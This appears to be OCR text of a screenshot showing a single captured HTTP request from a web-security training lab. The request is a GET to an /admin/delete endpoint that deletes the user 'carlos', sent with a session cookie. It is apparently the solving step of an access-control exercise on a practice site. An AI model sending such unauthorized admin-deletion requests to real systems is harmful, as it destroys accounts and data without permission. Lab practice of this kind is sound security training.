 1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a55001f03b5f9e186ff371c00b5008e.web-security-academy.net
3 Cookie: session=V0ReQZCigeBx62hhugkfI5OIGq3J08E6
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Dest: document
3 Referer: https://0a55001f03b5f9e186ff371c00b5008e.web-security-academy.net/product?productId=1
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Priority: u=0, i
7
8